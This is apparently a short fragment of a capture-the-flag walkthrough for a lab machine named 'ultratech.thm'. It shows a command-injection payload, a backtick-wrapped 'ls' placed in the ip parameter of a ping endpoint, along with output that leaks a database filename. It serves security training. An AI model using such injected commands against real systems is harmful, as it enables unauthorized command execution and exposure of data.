 ultratech.thm:8081/ping?ip=;
ultratech.thm:8081/ping?ip=;`ls`
ping: utech.db.sqlite: Name or service not known